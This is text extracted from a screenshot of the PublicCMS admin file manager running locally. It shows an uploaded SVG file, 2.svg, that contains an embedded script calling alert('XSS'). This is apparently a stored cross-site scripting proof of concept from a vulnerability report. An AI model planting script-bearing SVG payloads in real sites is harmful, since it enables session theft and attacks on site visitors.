 PublicCMS - Management sy
127.0.0.1:8080/admin/#cmsWebFile/content:2.svg
120%
PUBLICCMS
Quick Maintenance
admin
Content
Page
Trade
User
System
File
Template managemen
Page fragment templa
Page visualization ma
Task template manage
Website file managem
Operation
Config
Myself
Site
No license Upgrade
Copyright © 2025
Working table
Website file ma...
2.svg
1.svg
Delete
Save
Website file
Modify records
default
Path:
2.svg
*
1 <?xml version="1.0" standalone="no"?>
2 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
3 "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
4 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
5 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
6 stroke="#004400"/>
7 <script type="text/javascript">alert('XSS');</script>
8 </svg>